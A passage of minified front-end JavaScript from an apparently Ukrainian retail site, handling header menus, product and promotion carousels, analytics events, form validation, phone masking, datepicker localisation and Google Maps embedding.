setTimeout(function(){if($current_item.hasClass('hover')){self.showMenuInnerCategory($parent,index);}},timeout);},10);},function(e){var $current_item=jQuery(this),index=$current_item.data('index');$current_item.removeClass('hover');});jQuery(self.headerSubMenuSection,self.headerSubMenuInnerSection).hover(function(){jQuery(this).addClass('hover');},function(e){jQuery(this).removeClass('hover');});jQuery('.header-sub-menu').mouseleave(function(e){if($(e.relatedTarget).hasClass('header-sub-menu-data')||$(e.relatedTarget).closest('.header-sub-menu-data').length){}else{}});jQuery('.header-sub-menu-data').mouseleave(function(e){if($(e.relatedTarget).hasClass('header-sub-menu-data')||$(e.relatedTarget).closest('.header-sub-menu-data').length||$(e.relatedTarget).hasClass('header-sub-menu')||$(e.relatedTarget).closest('.header-sub-menu').length){}else{}});},touchEvents:function(){var self=this;jQuery(self.headerSubMenuChild).click(function(e){e.preventDefault();var $this=jQuery(this),href=$this.find('.header-sub-menu-link').attr('href');if($this.hasClass('pressed')&&href){location.href=href;return;}
var index=$this.data('index');jQuery(self.headerSubMenuChild).not($this).removeClass('pressed');$this.addClass('pressed');self.showMenuCategory(index);});jQuery(self.headerSubMenuInnerChild).click(function(e){e.preventDefault();var $this=jQuery(this),href=$this.find('.header-sub-menu-link').attr('href');if($this.hasClass('pressed')&&href){location.href=href;return;}
var index=$this.data('index'),$parent=$this.closest(self.headerSubMenuSection);$parent.find(self.headerSubMenuInnerChild).not($this).removeClass('pressed');$this.addClass('pressed');self.showMenuInnerCategory($parent,index);});},events:function(){var self=this,scrollTimer;$(document).on('scroll',function(){scrollTimer&&clearTimeout(scrollTimer);scrollTimer=setTimeout(function(){if($('html').hasClass('header-menu-category-opened')&&$('.header-sub-menu').length&&$(document).scrollTop()>=$('.header-sub-menu').filter(':visible').offset().top+$('.header-sub-menu').filter(':visible').height()){self.toggleBottomSubMenu($('.header-sub-menu').filter(':visible'));}},250);});}};jQuery(function(){HeaderMenu.init();});'use strict';function slideToSwiper($swiper,index){var swiper=$swiper.data('swiperInstance');if(swiper&&typeof index!=='undefined'){swiper.slideTo(index);}};function updateSwiper($swiper){setTimeout(function(){$swiper.each(function(index,element){var swiper=$(element).data('swiperInstance');if(swiper){swiper.update();swiper.onResize();}});},300);};function toggleSwiperControls(swiper){if(swiper.slides.length>swiper.params.slidesPerView){$(swiper.wrapper).closest('.section').addClass('swiper-with-nav');$(swiper.wrapper).closest('.category-group').addClass('swiper-with-nav');$(swiper.wrapper).closest('.section').removeClass('swiper-centered');if(swiper.params.pagination){$(swiper.wrapper).closest('.section').addClass('swiper-with-pagination');$(swiper.wrapper).closest('.category-group').addClass('swiper-with-pagination');}else{$(swiper.wrapper).closest('.section').removeClass('swiper-with-pagination');$(swiper.wrapper).closest('.category-group').removeClass('swiper-with-pagination');}}else{$(swiper.wrapper).closest('.section').removeClass('swiper-with-nav swiper-with-pagination');$(swiper.wrapper).closest('.category-group').removeClass('swiper-with-nav swiper-with-pagination');$(swiper.wrapper).closest('.section').addClass('swiper-centered');}};function setSwiperLoopMode($swiper,slidesPerView){if($swiper.find('.swiper-slide').not('.swiper-slide-duplicate').length>slidesPerView){return true;}else{return false;}};function setSwiperNavPosition(swiper){var $container=$('.header-top .container'),$nav=$(swiper.wrapper).siblings('.page-button-container');if(!$nav.length||!$container.length){$nav=$(swiper.wrapper).parent().siblings('.page-button-container');}
if(!$nav.length){return false;}
$nav.css({'right':$(window).width()-($container.offset().left+$container.width())+'px'});};function initSlider($elements,slideChangeEndCallback){$elements.each(function(index,element){var $slider=$(element),$section=$slider.closest('.section');if($slider.length&&!$slider.hasClass('swiper-container-horizontal')){var swiper=new Swiper($slider,{effect:$slider.data('effect')||'slide',loop:true,autoplay:$slider.attr('data-autoplay')?$slider.attr('data-autoplay'):false,prevButton:$section.find('.page-button-prev'),nextButton:$section.find('.page-button-next'),pagination:$section.find('.swiper-pagination'),paginationClickable:true,initialSlide:0,slidesPerView:1,onInit:function(swiper){toggleSwiperControls(swiper);setSwiperNavPosition(swiper);},onAfterResize:function(swiper){toggleSwiperControls(swiper);setSwiperNavPosition(swiper);},onSlideChangeEnd:function(swiper){if(slideChangeEndCallback){slideChangeEndCallback(swiper);}},});$slider.data('swiperInstance',swiper);setActiveSlide($slider,swiper);swiper.on('transitionEnd',function(){setActiveSlide($slider,swiper);});if($slider.attr("id")=='js-main-slider'){$($slider).hover(function(){swiper.stopAutoplay();},function(){swiper.startAutoplay();});}}});}
function setActiveSlide($slider,swiper){if($slider.find('.slider-counter').length){const currentSlide=$slider.find('.slider-counter > .slider-counter__current-slide');const sumSlides=$slider.find('.slider-counter > .slider-counter__sum-slides');currentSlide.html(swiper.realIndex+1)
sumSlides.html(swiper.slides.length-2)}}
function initCategoryCarousel(id){var $swiper=$(id);if($swiper.length&&!$swiper.hasClass('swiper-container-horizontal')){var swiper=new Swiper($swiper,{nextButton:'.swiper-button-next[data-target="'+id+'"]',prevButton:'.swiper-button-prev[data-target="'+id+'"]',pagination:'.swiper-pagination[data-target="'+id+'"]',paginationClickable:true,initialSlide:0,slidesPerView:1,onInit:function(swiper){toggleSwiperControls(swiper);},onAfterResize:function(swiper){toggleSwiperControls(swiper);},onSlideChangeEnd:function(swiper){initLazy($swiper.find('.lazy[data-src]'),500);}});$swiper.data('swiperInstance',swiper);}};function initManufactureCarousel(){var id='#js-manufacture-carousel',$swiper=$(id),slidesPerView=(window.matchMedia("(max-width: 1023px)").matches)?5:8;if($swiper.length&&!$swiper.hasClass('swiper-container-horizontal')){var swiper=new Swiper($swiper,{loop:setSwiperLoopMode($swiper,slidesPerView),nextButton:'.swiper-button-next[data-target="'+id+'"]',prevButton:'.swiper-button-prev[data-target="'+id+'"]',pagination:'.swiper-pagination[data-target="'+id+'"]',paginationClickable:true,initialSlide:0,slidesPerView:8,slidesPerGroup:8,spaceBetween:20,freeMode:true,onInit:function(swiper){toggleSwiperControls(swiper);},onAfterResize:function(swiper){toggleSwiperControls(swiper);},breakpoints:{1023:{spaceBetween:10,slidesPerView:5,slidesPerGroup:5}}});$swiper.data('swiperInstance',swiper);}};function initServiceCarousel(){var id='#js-service-carousel',$swiper=$(id);if($swiper.length&&!$swiper.hasClass('swiper-container-horizontal')){var swiper=new Swiper($swiper,{loop:setSwiperLoopMode($swiper,2),nextButton:'.swiper-button-next[data-target="'+id+'"]',prevButton:'.swiper-button-prev[data-target="'+id+'"]',pagination:'.swiper-pagination[data-target="'+id+'"]',paginationClickable:true,initialSlide:0,slidesPerView:2,slidesPerGroup:2,spaceBetween:20,onInit:function(swiper){toggleSwiperControls(swiper);},onAfterResize:function(swiper){toggleSwiperControls(swiper);}});$swiper.data('swiperInstance',swiper);}};function initRelatedArticleCarousel(){var id='#js-related-article-carousel',$swiper=$(id),slidesPerView=(window.matchMedia("(max-width: 1023px)").matches)?2:3;if($swiper.length&&!$swiper.hasClass('swiper-container-horizontal')){var swiper=new Swiper($swiper,{loop:setSwiperLoopMode($swiper,slidesPerView),nextButton:'.swiper-button-next[data-target="'+id+'"]',prevButton:'.swiper-button-prev[data-target="'+id+'"]',pagination:'.swiper-pagination[data-target="'+id+'"]',paginationClickable:true,initialSlide:0,slidesPerView:3,slidesPerGroup:3,spaceBetween:20,onInit:function(swiper){toggleSwiperControls(swiper);},onAfterResize:function(swiper){toggleSwiperControls(swiper);},breakpoints:{1023:{slidesPerView:2,slidesPerGroup:2}}});$swiper.data('swiperInstance',swiper);}};function initViewedProductsCarousel(id){var $swiper=$(id);if($swiper.length&&!$swiper.hasClass('swiper-container-horizontal')){var slide_count,slidesPerView;if($swiper.closest('.profile-page-column.is-center').length){slide_count=3;}else if($swiper.closest('.catalog-content').length){slide_count=4;}else{slide_count=5;}
slidesPerView=(window.matchMedia("(max-width: 1023px)").matches)?3:slide_count;var swiper=new Swiper($swiper,{nextButton:'.swiper-button-next[data-target="'+id+'"]',prevButton:'.swiper-button-prev[data-target="'+id+'"]',initialSlide:0,slidesPerView:slide_count,slidesPerGroup:slide_count,spaceBetween:0,scrollbar:'.swiper-scrollbar[data-target="'+id+'"]',scrollbarHide:false,scrollbarDraggable:true,onInit:function(swiper){toggleSwiperControls(swiper);},onAfterResize:function(swiper){toggleSwiperControls(swiper);},breakpoints:{1023:{slidesPerView:3,slidesPerGroup:3}}});$swiper.data('swiperInstance',swiper);}};function initTopSalesCarousel(){var id='#js-top-sales-carousel',$swiper=$(id),slidesPerView=(window.matchMedia("(max-width: 1023px)").matches)?3:5;if($swiper.length&&!$swiper.hasClass('swiper-container-horizontal')){var swiper=new Swiper(id,{loop:setSwiperLoopMode($swiper,slidesPerView),nextButton:'.swiper-button-next[data-target="'+id+'"]',prevButton:'.swiper-button-prev[data-target="'+id+'"]',pagination:'.swiper-pagination[data-target="'+id+'"]',paginationClickable:true,initialSlide:0,slidesPerView:5,slidesPerGroup:5,spaceBetween:0,onInit:function(swiper){toggleSwiperControls(swiper);},onAfterResize:function(swiper){toggleSwiperControls(swiper);},breakpoints:{1023:{slidesPerView:3,slidesPerGroup:3}}});$swiper.data('swiperInstance',swiper);}};function initAdditionalProductsCarousel(){var id='#js-additional-products-carousel',$swiper=$(id),slidesPerView=(window.matchMedia("(max-width: 1023px)").matches)?2:4;if($swiper.length&&!$swiper.hasClass('swiper-container-horizontal')){var swiper=new Swiper($swiper,{loop:setSwiperLoopMode($swiper,slidesPerView),nextButton:'.swiper-button-next[data-target="'+id+'"]',prevButton:'.swiper-button-prev[data-target="'+id+'"]',initialSlide:0,slidesPerView:4,slidesPerGroup:4,spaceBetween:0,onInit:function(swiper){toggleSwiperControls(swiper);},onAfterResize:function(swiper){toggleSwiperControls(swiper);},breakpoints:{1023:{slidesPerView:2,slidesPerGroup:2}}});$swiper.data('swiperInstance',swiper);}};function initNearestShopsCarousel(){var id='#js-nearest-shops-carousel',$swiper=$(id),slidesPerView=(window.matchMedia("(max-width: 1023px)").matches)?3:4;if($swiper.length&&!$swiper.hasClass('swiper-container-horizontal')){var swiper=new Swiper($swiper,{loop:false,nextButton:'.swiper-button-next[data-target="'+id+'"]',prevButton:'.swiper-button-prev[data-target="'+id+'"]',pagination:'.swiper-pagination[data-target="'+id+'"]',paginationClickable:true,initialSlide:0,slidesPerView:4,slidesPerGroup:4,spaceBetween:0,onInit:function(swiper){toggleSwiperControls(swiper);},onAfterResize:function(swiper){toggleSwiperControls(swiper);},breakpoints:{999:{slidesPerView:3,slidesPerGroup:3}}});$swiper.data('swiperInstance',swiper);}};function initNetworkServicesCarousel(){var id='#js-network-our-services-carousel',$swiper=$(id),slidesPerView=(window.matchMedia("(max-width: 1023px)").matches)?3:4;if($swiper.length&&!$swiper.hasClass('swiper-container-horizontal')){initScrollbar($('.network-service-micro-overflow'));var swiper=new Swiper($swiper,{loop:false,nextButton:'.swiper-button-next[data-target="'+id+'"]',prevButton:'.swiper-button-prev[data-target="'+id+'"]',pagination:'.swiper-pagination[data-target="'+id+'"]',paginationClickable:true,initialSlide:0,slidesPerView:4,slidesPerGroup:4,spaceBetween:0,onInit:function(swiper){toggleSwiperControls(swiper);},onAfterResize:function(swiper){toggleSwiperControls(swiper);},breakpoints:{999:{slidesPerView:3,slidesPerGroup:3}}});$swiper.data('swiperInstance',swiper);}};function initNetworkProductsCarousel(){var id='#js-network-products-carousel',$swiper=$(id);if($swiper.length&&!$swiper.hasClass('swiper-container-horizontal')){var swiper=new Swiper($swiper,{loop:setSwiperLoopMode($swiper,2),nextButton:'.swiper-button-next[data-target="'+id+'"]',prevButton:'.swiper-button-prev[data-target="'+id+'"]',pagination:'.swiper-pagination[data-target="'+id+'"]',paginationClickable:true,initialSlide:0,slidesPerView:6,slidesPerGroup:6,spaceBetween:20,onInit:function(swiper){toggleSwiperControls(swiper);},onAfterResize:function(swiper){toggleSwiperControls(swiper);},breakpoints:{1023:{slidesPerView:4,slidesPerGroup:4}}});$swiper.data('swiperInstance',swiper);}};function initRelatedTagsCarousel(){var id='#js-related-tags-carousel';if($(id).length&&!$(id).hasClass('swiper-container-horizontal')){var swiper=new Swiper(id,{pagination:'.swiper-pagination[data-target="'+id+'"]',paginationClickable:true,initialSlide:0,slidesPerView:'auto',slidesPerGroup:6,spaceBetween:0,onInit:function(swiper){toggleSwiperControls(swiper);},onAfterResize:function(swiper){toggleSwiperControls(swiper);}});$(id).data('swiperInstance',swiper);}};function initNavSlider(){var id='#js-nav-slider',$swiper=$(id);if($swiper.length&&!$swiper.hasClass('swiper-container-horizontal')){var swiper=new Swiper($swiper,{nextButton:'.swiper-button-next[data-target="'+id+'"]',prevButton:'.swiper-button-prev[data-target="'+id+'"]',slidesPerView:'auto',onInit:function(swiper){toggleSwiperControls(swiper);},onAfterResize:function(swiper){toggleSwiperControls(swiper);}});$swiper.data('swiperInstance',swiper);}};function initConstructorSliders(slider_class){$(slider_class).each(function(index,element){var $swiper=$(element);if($swiper.length&&!$swiper.hasClass('swiper-container-horizontal')){var slide_count,slidesPerView,swiperButtonPrev,swiperButtonNext,swiperPagination,swiperSpaceBetween;if($swiper.closest('.profile-page-column.is-center').length){slide_count=3;}else if($swiper.closest('.catalog-content').length){slide_count=4;}else{slide_count=5;}
if($swiper.hasClass("slider_space_between"))
swiperSpaceBetween=12.5;else
swiperSpaceBetween=0;slidesPerView=(window.matchMedia("(max-width: 1023px)").matches)?3:slide_count;swiperButtonPrev=$swiper.closest(".section-body").siblings(".section-header").find(".swiper-button-prev");swiperButtonNext=$swiper.closest(".section-body").siblings(".section-header").find(".swiper-button-next");var swiper=new Swiper($swiper,{loop:setSwiperLoopMode($swiper,slidesPerView),nextButton:swiperButtonNext,prevButton:swiperButtonPrev,paginationClickable:true,initialSlide:0,slidesPerView:slide_count,slidesPerGroup:slide_count,spaceBetween:swiperSpaceBetween,onInit:function(swiper){toggleSwiperControls(swiper);},onSlideChangeEnd:function(swiper){},onAfterResize:function(swiper){toggleSwiperControls(swiper);},breakpoints:{1023:{slidesPerView:3,slidesPerGroup:3}}});$swiper.data('swiperInstance',swiper);}});}
function initSliderBlog(){const wrapper=document.getElementById('slider_blog');if(!wrapper)return;const prevBtn=wrapper.querySelector('.page-button-prev');const nextBtn=wrapper.querySelector('.page-button-next');const slides=wrapper.querySelectorAll('.swiper-slide');if(slides.length<2){prevBtn.style.display='none';nextBtn.style.display='none';}
const swiper=new Swiper(wrapper,{prevButton:prevBtn,nextButton:nextBtn,slidesPerView:4,spaceBetween:24,preloadImages:false,lazyLoading:true,lazy:{loadPrevNext:true,},})}
function initSliderMainBlock(){const wrapper=document.getElementById('slider-main_block');if(!wrapper)return;const prevBtn=wrapper.querySelector('.page-button-prev');const nextBtn=wrapper.querySelector('.page-button-next');const pagination=wrapper.querySelector('.swiper-pagination');const slides=wrapper.querySelectorAll('.swiper-slide');let loop=true;if(slides.length<2){prevBtn.style.display='none';nextBtn.style.display='none';pagination.style.display='none';loop=false;}
const swiper=new Swiper(wrapper,{loop:loop,prevButton:prevBtn,nextButton:nextBtn,paginationClickable:true,slidesPerView:'auto',initialSlide:0,spaceBetween:20,pagination:'.swiper-pagination',preloadImages:false,lazyLoading:true,autoplay:5000,speed:600,lazy:{loadPrevNext:true,},onSlideChangeEnd:function(){try{sendDl_promotion(null);}catch(e){console.log(e)}},onClick:function(swiper,event){if(event.target.classList.contains('slider-main_block-item')){try{sendDl_select_promotion(event.target.parentNode);}catch(e){console.log(e)}}},});setTimeout(function(){swiper.update();swiper.slideReset();swiper.startAutoplay();},500);}
function sendDl_select_promotion(slideNode){const activeSlideNode=slideNode||document.querySelector('.slider-main_block .swiper-slide-active');if(!activeSlideNode)return;dataLayer.push({ecommerce:null});dataLayer.push({event:'select_promotion',ecommerce:{items:[{promotion_id:activeSlideNode.dataset.id,promotion_name:activeSlideNode.dataset.title,creative_slot:+activeSlideNode.dataset.swiperSlideIndex+1,location_id:"Главная страница"}]}});}
const savedPromotions=[];function sendDl_promotion(slideNode){const activeSlideNode=slideNode||document.querySelector('.slider-main_block .swiper-slide-active');if(!activeSlideNode)return;if(!savedPromotions.length||savedPromotions[savedPromotions.length-1].promotion_id!==activeSlideNode.dataset.id){savedPromotions.push({promotion_id:activeSlideNode.dataset.id,promotion_name:activeSlideNode.dataset.title,creative_slot:+activeSlideNode.dataset.swiperSlideIndex+1,location_id:"Главная страница"});}}
window.addEventListener('beforeunload',function(){dataLayer.push({ecommerce:null});dataLayer.push({event:'view_promotion',ecommerce:{items:savedPromotions}});})
$(function(){initSlider($('#js-network-filial-slider'));initSlider($('#js-main-slider'));initSlider($('#js-page-slider'));initViewedProductsCarousel('#js-viewed-products-carousel');initViewedProductsCarousel('#js-viewed-products-carousel-2');initTopSalesCarousel();initManufactureCarousel();initServiceCarousel();initRelatedArticleCarousel();initAdditionalProductsCarousel();initNearestShopsCarousel();initNetworkServicesCarousel();initNavSlider();initRelatedTagsCarousel();initNetworkProductsCarousel();initSliderMainBlock();initSliderBlog();if($('.category-group').length){initScrollbar($('.main-categories-column-overflow'));$('.category-group').each(function(index,element){var $carousel=$(element).find('.carousel');initCategoryCarousel('#'+$carousel.attr('id'));});}
initConstructorSliders(".constructor_swiper");});'use strict';var Rating={init:function(){if(jQuery('.rating').length){jQuery('[data-jq-rating]').jqRating();}},};jQuery(function(){Rating.init();});'use strict';function validateNetworkServiceForm($forms){if(!$forms.length){return true;}
$forms.each(function(index,element){jQuery(element).validate({rules:{name:{required:true},tel:{required:true,minlength:19}},highlight:function(element){jQuery(element).parent().addClass("error");},unhighlight:function(element){jQuery(element).parent().removeClass("error");},errorPlacement:function(error,element){},submitHandler:function(form){var $form=jQuery(form),$form_response=$form.siblings('.form-response-container'),data={};data.title=document.title;$form.find('input, select').each(function(index,element){var $element=jQuery(element);if($element.val().length){data[$element.attr('name')]=$element.val();}});FormBlock.disabled(form);jQuery.ajax({type:"POST",url:$form.data('url')||'/api/service-booking',data:data,dataType:'json',success:function(response){$form.reset();FormBlock.enabled(form);$form.addClass('form-hidden').hide();if(response&&response.status){if(response.status==="success"&&response.message){$form_response.html('<div class="success-text">'+response.message+'</div>').show();}else if(response.status==="error"&&response.message){$form_response.html('<div class="error-text">'+response.message+'</div>').show();}}
setTimeout(function(){$form_response.empty().hide();$form.removeClass('form-hidden').show();},3000);}});}});});};jQuery(function(){validateNetworkServiceForm(jQuery('form[name="network-service-form"]'));});'use strict';jQuery.ajaxSetup({headers:{'X-CSRF-TOKEN':$('meta[name="csrf-token"]').attr('content'),'X-Requested-With':'XMLHttpRequest',}});jQuery.fn.reset=function(){this[0].reset();this.find('.valid').removeClass('valid');return this;};jQuery.fn.getAttributes=function(){var attributes={};if(this.length){$.each(this[0].attributes,function(index,attr){attributes[attr.name]=attr.value;});}
return attributes;};if(typeof jQuery().datepicker!=='undefined'){jQuery.datepicker.regional['ru']={closeText:'Закрыть',prevText:'',nextText:'',currentText:'Сегодня',monthNames:['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],monthNamesShort:['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],dayNames:['воскресенье','понедельник','вторник','среда','четверг','пятница','суббота'],dayNamesShort:['вск','пнд','втр','срд','чтв','птн','сбт'],dayNamesMin:['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],weekHeader:'Нед',dateFormat:'yy-mm-dd',firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:''};jQuery.datepicker.setDefaults($.extend($.datepicker.regional['ru']));}
jQuery(document).on('mousedown','input[readonly]',function(e){e.preventDefault();});function initInputMask($fields){if(typeof jQuery().mask==='undefined'||!$fields.length){return false;}
$fields.each(function(index,element){var placeholder=jQuery(element).attr('placeholder')||'+38 (xxx) xxx-xx-xx';jQuery(element).mask('+38 (ZN0) 000-00-00',{translation:{'Z':{pattern:/[0]/},'N':{pattern:/[1-9]/}},placeholder:placeholder});});$fields.focus(function(){var $this=jQuery(this);if($this.val().length===0){$this.val('+38 (0');}});};function detectElementInWindow($element){if(!$element.length){return false;}
if($element.offset().top+($element.height()/3)>=$(document).scrollTop()&&$element.offset().top+($element.height()/3)<=$(document).scrollTop()+$(window).height()){return true;}else{return false;}};function isValidEmailAddress(emailAddress){var pattern=new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);return pattern.test(emailAddress);};function loadMap(element){if(!$(element).length){return false;}
var myLatlng=new google.maps.LatLng($(element).data('lat'),$(element).data('lng'));var mapOptions={zoom:12,scrollwheel:false,center:myLatlng,mapTypeId:google.maps.MapTypeId.ROADMAP,disableDefaultUI:true,backgroundColor:'rgba(0, 0, 0, 0.05)'};var map=new google.maps.Map(element,mapOptions);var size,origin;if($(element).data('icon-size-x')&&$(element).data('icon-size-y')){size=new google.maps.Size($(element).data('icon-size-x'),$(element).data('icon-size-y'));}else{size=new google.maps.Size(30,30);}
if($(element).data('icon-origin-x')&&$(element).data('icon-origin-y')){origin=new google.maps.Point($(element).data('icon-origin-x'),$(element).data('icon-origin-y'));}else{origin=new google.maps.Point(0,0);}
var icon={url:$(element).data('icon')||'/images/map-marker.svg',size:size,origin:origin};var marker=new google.maps.Marker({position:myLatlng,scrollwheel:false,draggable:false,map:map,icon:icon,title:'marker'});$(element).data('map-instance',map);this.initZoomControl(map);this.initFullscreenControl(map);google.maps.event.trigger(map,"resize");};function initZoomControl(map){document.querySelector(".zoom-control-in").onclick=function(){map.setZoom(map.getZoom()+1);};document.querySelector(".zoom-control-out").onclick=function(){map.setZoom(map.getZoom()-1);};map.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(document.querySelector(".zoom-control"));};function initFullscreenControl(map){const elementToSendFullscreen=map.getDiv().firstChild;const fullscreenControl=document.querySelector(".fullscreen-control");map.controls[google.maps.ControlPosition.RIGHT_TOP].push(fullscreenControl);fullscreenControl.onclick=function(){if(isFullscreen(elementToSendFullscreen)){exitFullscreen();}else{requestFullscreen(elementToSendFullscreen);}};this.toggleClassByIsFullScreen(map,fullscreenControl);};function isFullscreen(element){return((document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement)==element);};function requestFullscreen(element){if(element.requestFullscreen){element.requestFullscreen();}else if(element.webkitRequestFullScreen){element.webkitRequestFullScreen();}else if(element.mozRequestFullScreen){element.mozRequestFullScreen();}else if(element.msRequestFullScreen){element.msRequestFullScreen();}};function exitFullscreen(){if(document.exitFullscreen){document.exitFullscreen();}else if(document.webkitExitFullscreen){document.webkitExitFullscreen();}else if(document.mozCancelFullScreen){document.mozCancelFullScreen();}else if(document.msExitFullscreen){document.msExitFullscreen();}};function toggleClassByIsFullScreen(map,element){const elementToSendFullscreen=map.getDiv().firstChild;document.onwebkitfullscreenchange=document.onmsfullscreenchange=document.onmozfullscreenchange=document.onfullscreenchange=function(){if(self.isFullscreen(elementToSendFullscreen)){element.classList.add("is-fullscreen");}else{element.classList.remove("is-fullscreen");}};};function initScrollbar($element){if(!isMobile&&$element.length&&jQuery().mCustomScrollbar!==undefined){if($element.hasClass('mCustomScrollbar')){$element.mCustomScrollbar('destroy');$element.mCustomScrollbar({mouseWheel:{preventDefault:true}});}else{$element.mCustomScrollbar({mouseWheel:{preventDefault:true}});}}};function preventBodyScrollWhileScrollElement($element){if(!$element||$element.data('initialize')){return false;}
$element.on('DOMMouseScroll mousewheel',function(ev){var $this=$(this),scrollTop=this.scrollTop,scrollHeight=this.scrollHeight,height=$this.height(),delta=(ev.type==='DOMMouseScroll'?ev.originalEvent.detail*-40:ev.originalEvent.wheelDelta),up=delta>0;var prevent=function(){ev.stopPropagation();ev.preventDefault();ev.returnValue=false;return false;};initLazy($this.find('.lazy[data-src]'),500);if(!up&&-delta>scrollHeight-height-scrollTop){$this.scrollTop(scrollHeight);return prevent();}else if(up&&delta>scrollTop){$this.scrollTop(0);return prevent();}});$element.data('initialize',true);};function CustomScrollbar($el){var self=this,$this=$($el),$list=$this.find('[data-custom-scroll-list]'),$buttonTop=$this.find('[data-custom-scroll-button="top"]'),$buttonBottom=$this.find('[data-custom-scroll-button="bottom"]');this.init=function(){if($this.data('initialize')){this.update();return false;}
this.initScrollBar();$buttonTop.on('click',function(e){e.preventDefault();self.handlerClick($list[0],-200);});$buttonBottom.on('click',function(e){e.preventDefault();self.handlerClick($list[0],200);});$this.data('initialize',true);};this.update=function(){$list.mCustomScrollbar('destroy');this.initScrollBar();this.handlerScroll($list[0]);};this.initScrollBar=function(){$list.mCustomScrollbar({mouseWheel:{preventDefault:true},callbacks:{onInit:function(){self.handlerScroll(this);},whileScrolling:function(){self.handlerScroll(this);}}});};this.handlerScroll=function(_this){var top=_this.mcs?Math.abs(_this.mcs.top):0,height=_this.mcs?_this.mcs.content.height():0;if(top>40){$this.addClass('scroll-top-enabled');}else{$this.removeClass('scroll-top-enabled');}
if(top+$list.height()>=height){$this.removeClass('scroll-bottom-enabled');}else{$this.addClass('scroll-bottom-enabled');}};this.handlerClick=function(_this,distance){var pos=_this.mcs?Math.abs(_this.mcs.top)+distance:0;if(pos<0)pos=0;$list.mCustomScrollbar('scrollTo',pos,{scrollInertia:500});};this.init();return this;};function initLazy($el,timeout){if(typeof jQuery().lazy==='undefined'||!$el.length){return false;}
if(timeout===undefined){timeout=0;}
setTimeout(function(){$el.lazy({combined:true,delay:5000,effect:"fadeIn",effectTime:500,threshold:0}).addClass('lazy-loaded');},timeout);};function initDatePicker($el){if(typeof jQuery().datepicker==='undefined'||!$el.length){return false;}
$el.datepicker({showOn:'both',buttonText:'',minDate:0});};function initToolTip(){if(typeof jQuery().tooltip==='undefined'){return false;}
jQuery('[data-toggle="tooltip"]').tooltip();};function validateMinMaxInputs($min_input,$max_input){var min_input_val=parseFloat($min_input.val()),max_input_val=parseFloat($max_input.val()),min=parseFloat($min_input.attr('data-min-value')),max=parseFloat($max_input.attr('data-max-value')),data=[min_input_val,max_input_val];if(data[0]<min){$min_input.val(min.toFixed(2));data[0]=min;}else if(data[0]>data[1]){$min_input.val(data[1].toFixed(2));data[0]=data[1];}else if(!data[0]){$min_input.val(min.toFixed(2));data[0]=min;}
if(data[1]>max){$max_input.val(max.toFixed(2));data[1]=max;}else if(data[1]<data[0]){$max_input.val(data[0].toFixed(2));data[1]=data[0];}else if(!max_input_val){$max_input.val(max.toFixed(2));data[1]=max;}
$min_input.val(data[0].toFixed(2));$max_input.val(data[1].toFixed(2));data[0]=data[0].toFixed(2);data[1]=data[1].toFixed(2);return data;};function parseQueryString(query){if(typeof query==='undefined'||!query.length){return false;}
if(query.charAt(0)==='?'){query=query.substring(1);}
var vars=query.split("&");var query_string={};for(var i=0;i<vars.length;i++){var pair=vars[i].split("=");if(typeof query_string[pair[0]]==="undefined"){query_string[pair[0]]=decodeURIComponent(pair[1]);}else if(typeof query_string[pair[0]]==="string"){var arr=[query_string[pair[0]],decodeURIComponent(pair[1])];query_string[pair[0]]=arr;}else{query_string[pair[0]].push(decodeURIComponent(pair[1]));}}
return query_string;};function initCircleTimer(id){var $el=$('#'+id),$svg=$el.find('svg'),$path=$svg.find('path'),$title=$el.find('.title'),seconds=$el.data('seconds');$el.removeClass('done');$path.css({'animation-name':'circle-timer','animation-duration':seconds+'s'});window[id]=setInterval(function(){if(seconds<=1){clearCircleTimer(id);return true;}
seconds=(seconds-1)<10?'0'+(seconds-1):(seconds-1);$title.text(seconds);},1000);};function clearCircleTimer(id){var $el=$('#'+id),$svg=$el.find('svg'),$path=$svg.find('path'),$title=$el.find('.title'),seconds=$el.data('seconds');$el.addClass('done');$path.removeAttr('style');$title.text(seconds);clearInterval(window[id]);};var FormBlock={disabled:function(form){jQuery(form).addClass('disabled');},enabled:function(form){jQuery(form).removeClass('disabled');}};window.onload=function(){jQuery('html').addClass('loaded');if(typeof ScrollSpy!=='undefined'){var $nav_slider=$('#js-nav-slider');if($nav_slider.length){var $vertical_progress=$('.js-nav-slider-progress-vertical');var progress_position;var progress_scale_y;ScrollSpy.init(function($el){if($vertical_progress.length){progress_position=($el.parent().position().top+$el.parent().height())*100 / $nav_slider.height();progress_scale_y=progress_position / 100;$vertical_progress.css('transform','scaleY('+progress_scale_y+')');}});}}};jQuery(function(){$(document).ready(function(){initLazy($('.lazy'),5);$('.scroll-lazy').lazy();initToolTip();loadMap(jQuery('.network-page-map')[0]);loadMap(jQuery('.contact-page-map')[0]);if(typeof jQuery().mask!=='undefined'){initInputMask(jQuery('input[type="tel"]'));jQuery('.edrpo-mask').mask('00000000');}
